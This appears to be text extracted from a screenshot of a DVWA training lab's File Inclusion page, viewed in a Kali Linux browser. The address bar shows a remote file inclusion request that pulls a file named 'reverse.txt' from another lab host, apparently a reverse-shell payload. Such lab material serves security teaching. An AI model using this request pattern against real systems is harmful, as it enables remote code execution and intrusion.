 10.0.2.4/dvwa/vulnerabilities/fi/?page=http://10.0.2.15/reverse.txt
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Star
DVWA
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored